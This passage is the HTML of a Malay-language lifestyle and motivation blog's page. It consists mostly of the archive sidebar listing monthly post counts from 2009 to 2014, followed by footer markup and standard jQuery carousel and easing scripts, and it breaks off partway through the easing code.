<a class='toggle' href='//www.padinrose.com/2011/07/egois.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1404144000000&toggleopen=MONTHLY-1309449600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2014/07/'>July</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/07/egois.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1401552000000&toggleopen=MONTHLY-1309449600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2014/06/'>June</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/07/egois.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1356969600000&toggleopen=MONTHLY-1309449600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2013/'>2013</a>
<span class='post-count' dir='ltr'>(33)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/07/egois.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1385827200000&toggleopen=MONTHLY-1309449600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2013/12/'>December</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/07/egois.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1383235200000&toggleopen=MONTHLY-1309449600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2013/11/'>November</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/07/egois.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1372608000000&toggleopen=MONTHLY-1309449600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2013/07/'>July</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/07/egois.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1370016000000&toggleopen=MONTHLY-1309449600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2013/06/'>June</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/07/egois.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1367337600000&toggleopen=MONTHLY-1309449600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2013/05/'>May</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/07/egois.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1364745600000&toggleopen=MONTHLY-1309449600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2013/04/'>April</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/07/egois.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1362067200000&toggleopen=MONTHLY-1309449600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2013/03/'>March</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/07/egois.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1359648000000&toggleopen=MONTHLY-1309449600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2013/02/'>February</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/07/egois.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1356969600000&toggleopen=MONTHLY-1309449600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2013/01/'>January</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/07/egois.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1325347200000&toggleopen=MONTHLY-1309449600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2012/'>2012</a>
<span class='post-count' dir='ltr'>(107)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/07/egois.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1354291200000&toggleopen=MONTHLY-1309449600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2012/12/'>December</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/07/egois.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1351699200000&toggleopen=MONTHLY-1309449600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2012/11/'>November</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/07/egois.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1349020800000&toggleopen=MONTHLY-1309449600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2012/10/'>October</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/07/egois.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1346428800000&toggleopen=MONTHLY-1309449600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2012/09/'>September</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/07/egois.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1343750400000&toggleopen=MONTHLY-1309449600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2012/08/'>August</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/07/egois.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1341072000000&toggleopen=MONTHLY-1309449600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2012/07/'>July</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/07/egois.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1338480000000&toggleopen=MONTHLY-1309449600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2012/06/'>June</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/07/egois.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1335801600000&toggleopen=MONTHLY-1309449600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2012/05/'>May</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/07/egois.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1333209600000&toggleopen=MONTHLY-1309449600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2012/04/'>April</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/07/egois.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1330531200000&toggleopen=MONTHLY-1309449600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2012/03/'>March</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/07/egois.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1328025600000&toggleopen=MONTHLY-1309449600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2012/02/'>February</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/07/egois.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1325347200000&toggleopen=MONTHLY-1309449600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2012/01/'>January</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate expanded'>
<a class='toggle' href='//www.padinrose.com/2011/07/egois.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=close&toggle=YEARLY-1293811200000&toggleopen=MONTHLY-1309449600000'>
<span class='zippy toggle-open'>&#9660; </span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2011/'>2011</a>
<span class='post-count' dir='ltr'>(156)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/07/egois.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1322668800000&toggleopen=MONTHLY-1309449600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2011/12/'>December</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/07/egois.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1320076800000&toggleopen=MONTHLY-1309449600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2011/11/'>November</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/07/egois.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1317398400000&toggleopen=MONTHLY-1309449600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2011/10/'>October</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/07/egois.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1314806400000&toggleopen=MONTHLY-1309449600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2011/09/'>September</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/07/egois.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1312128000000&toggleopen=MONTHLY-1309449600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2011/08/'>August</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul>
<li class='archivedate expanded'>
<a class='toggle' href='//www.padinrose.com/2011/07/egois.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=close&toggle=MONTHLY-1309449600000&toggleopen=MONTHLY-1309449600000'>
<span class='zippy toggle-open'>&#9660; </span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2011/07/'>July</a>
<span class='post-count' dir='ltr'>(15)</span>
<ul class='posts'>
<li><a href='https://www.padinrose.com/2011/07/tolonglah.html'>Tolonglah</a></li>
<li><a href='https://www.padinrose.com/2011/07/peminat.html'>Peminat</a></li>
<li><a href='https://www.padinrose.com/2011/07/ringkas.html'>Ringkas</a></li>
<li><a href='https://www.padinrose.com/2011/07/honda-civic.html'>Honda Civic</a></li>
<li><a href='https://www.padinrose.com/2011/07/tinggal-1-perkara.html'>Tinggal 1 Perkara</a></li>
<li><a href='https://www.padinrose.com/2011/07/kelebihan-tinggal-di-asrama.html'>Kelebihan Tinggal Di Asrama</a></li>
<li><a href='https://www.padinrose.com/2011/07/kelebihan-bersyukur.html'>Kelebihan Bersyukur</a></li>
<li><a href='https://www.padinrose.com/2011/07/kesihatan-mental-untuk-kehidupan.html'>Kesihatan Mental Untuk Kehidupan</a></li>
<li><a href='https://www.padinrose.com/2011/07/4-tabiat-penulis-tegar.html'>4 Tabiat Penulis Tegar</a></li>
<li><a href='https://www.padinrose.com/2011/07/fungsi-ketawa-dan-menangis.html'>Fungsi Ketawa dan Menangis</a></li>
<li><a href='https://www.padinrose.com/2011/07/pertama.html'>Pertama</a></li>
<li><a href='https://www.padinrose.com/2011/07/egois.html'>Sifat Ego</a></li>
<li><a href='https://www.padinrose.com/2011/07/bila-larut-malam.html'>Bila Larut Malam</a></li>
<li><a href='https://www.padinrose.com/2011/07/google.html'>Google+</a></li>
<li><a href='https://www.padinrose.com/2011/07/completed.html'>Completed!</a></li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/07/egois.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1306857600000&toggleopen=MONTHLY-1309449600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2011/06/'>June</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/07/egois.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1304179200000&toggleopen=MONTHLY-1309449600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2011/05/'>May</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/07/egois.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1301587200000&toggleopen=MONTHLY-1309449600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2011/04/'>April</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/07/egois.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1298908800000&toggleopen=MONTHLY-1309449600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2011/03/'>March</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/07/egois.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1296489600000&toggleopen=MONTHLY-1309449600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2011/02/'>February</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/07/egois.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1293811200000&toggleopen=MONTHLY-1309449600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2011/01/'>January</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/07/egois.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1262275200000&toggleopen=MONTHLY-1309449600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2010/'>2010</a>
<span class='post-count' dir='ltr'>(139)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/07/egois.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1291132800000&toggleopen=MONTHLY-1309449600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2010/12/'>December</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/07/egois.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1288540800000&toggleopen=MONTHLY-1309449600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2010/11/'>November</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/07/egois.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1285862400000&toggleopen=MONTHLY-1309449600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2010/10/'>October</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/07/egois.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1283270400000&toggleopen=MONTHLY-1309449600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2010/09/'>September</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/07/egois.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1280592000000&toggleopen=MONTHLY-1309449600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2010/08/'>August</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/07/egois.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1277913600000&toggleopen=MONTHLY-1309449600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2010/07/'>July</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/07/egois.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1275321600000&toggleopen=MONTHLY-1309449600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2010/06/'>June</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/07/egois.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1272643200000&toggleopen=MONTHLY-1309449600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2010/05/'>May</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/07/egois.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1270051200000&toggleopen=MONTHLY-1309449600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2010/04/'>April</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/07/egois.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1267372800000&toggleopen=MONTHLY-1309449600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2010/03/'>March</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/07/egois.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1264953600000&toggleopen=MONTHLY-1309449600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2010/02/'>February</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/07/egois.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1262275200000&toggleopen=MONTHLY-1309449600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2010/01/'>January</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/07/egois.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1230739200000&toggleopen=MONTHLY-1309449600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2009/'>2009</a>
<span class='post-count' dir='ltr'>(14)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/07/egois.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1259596800000&toggleopen=MONTHLY-1309449600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2009/12/'>December</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/07/egois.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1257004800000&toggleopen=MONTHLY-1309449600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2009/11/'>November</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/07/egois.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1254326400000&toggleopen=MONTHLY-1309449600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2009/10/'>October</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/07/egois.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1251734400000&toggleopen=MONTHLY-1309449600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2009/09/'>September</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
</div>
</div>
</div>
<footer class='footer'>
<div class='bottom1'>
<div class='container'>
<div class='row-fluid bottom1-widgets'>
<div class='span12'>
<div id='twitter-widget-3'>
<div class='twitter'>
<script type='text/javascript'>
										jQuery(document).ready(function() {
											 jQuery("#owl-demo_jcmnigpvzy").owlCarousel({
											 autoPlay : 5000,
											 stopOnHover : true,
											 navigation:false,
											 singleItem : true,
											 autoHeight : false,
											 touchDrag: true,
											 scrollPerPage: true
											 });
											});	
										</script>
<div class='owl-carousel section' id='owl-demo_jcmnigpvzy' name='Testimonials'><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Best, Baguslah! Tak Best, Sabo Je Lah!</h2>
<div class='contact-form-widget'>
<div class='form'>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
Selamat Membaca
</div><div class='widget HTML' data-version='1' id='HTML7'>
Jemput Datang Lagi
</div></div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class='bottom2'>
<div class='container'>
<div class='row-fluid bottom2-widgets'>
<div class='span12 no-items section' id='footer-widget'></div>
</div>
</div>
</div>
<div class='footer-logo'>
<div class='container'>
<div class='row-fluid'>
<div class='span12'>
<div class='span12 no-items section' id='footer-logo'></div>
</div>
</div>
</div>
</div>
<div class='lowestfooter'>
<div class='container'>
<div class='row-fluid copyright'>
<div class='span6 no-items section' id='footer'></div>
<div class='span6'>
<div class='footer-text' id='footer-text'>
<div align='right'>
Copyright &#169; 2009-2025 <a href='https://www.padinrose.com/'>padinrose - Tips, Hobi dan Motivasi</a>, All rights reserved | <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a>
</div>
</div>
</div>
</div>
</div>
</div></footer>
</div><!--#main-->
<div class='visible-desktop' id='back-top-wrapper'>
<p id='back-top' style='display: block;'>
<a href='#top'><span></span></a>
</p>
</div>
<script type='text/javascript'>
		jQuery(document).ready(function(){
  jQuery('.social__list a').attr('target', '_blank');
});	</script>
<!-- Show Google Analytics -->
<script type='text/javascript'>
//<![CDATA[
jQuery.easing["jswing"]=jQuery.easing["swing"];jQuery.extend(jQuery.easing,{def:"easeOutQuad",swing:function(e,t,n,r,i){return jQuery.easing[jQuery.easing.def](e,t,n,r,i)},easeInQuad:function(e,t,n,r,i){return r*(t/=i)*t+n},easeOutQuad:function(e,t,n,r,i){return-r*(t/=i)*(t-2)+n},easeInOutQuad:function(e,t,n,r,i){if((t/=i/2)<1)return r/2*t*t+n;return-r/2*(--t*(t-2)-1)+n},easeInCubic:function(e,t,n,r,i){return r*(t/=i)*t*t+n},easeOutCubic:function(e,t,n,r,i){return r*((t=t/i-1)*t*t+1)+n},easeInOutCubic:function(e,t,n,r,i){if((t/=i/2)<1)return r/2*t*t*t+n;return r/2*((t-=2)*t*t+2)+n},easeInQuart:function(e,t,n,r,i){return r*(t/=i)*t*t*t+n},easeOutQuart:function(e,t,n,r,i){return-r*((t=t/i-1)*t*t*t-1)+n},easeInOutQuart:function(e,t,n,r,i){if((t/=i/2)<1)return r/2*t*t*t*t+n;return-r/2*((t-=2)*t*t*t-2)+n},easeInQuint:function(e,t,n,r,i){return r*(t/=i)*t*t*t*t+n},easeOutQuint:function(e,t,n,r,i){return r*((t=t/i-1)*t*t*t*t+1)+n},easeInOutQuint:function(e,t,n,r,i){if((t/=i/2)<1)return r/2*t*t*t*t*t+n;return r/2*((t-=2)*t*t*t*t+2)+n},easeInSine:function(e,t,n,r,i){return-r*Math.cos(t/i*(Math.PI/2))+r+n},easeOutSine:function(e,t,n,r,i){return r*Math.sin(t/i*(Math.PI/2))+n},easeInOutSine:function(e,t,n,r,i){return-r/2*(Math.cos(Math.PI*t/i)-1)+n},easeInExpo:function(e,t,n,r,i){return t==0?n:r*Math.pow(2,10*(t/i-1))+n},easeOutExpo:function(e,t,n,r,i){return t==i?n+r:r*(-Math.pow(2,-10*t/i)+1)+n},easeInOutExpo:function(e,t,n,r,i){if(t==0)return 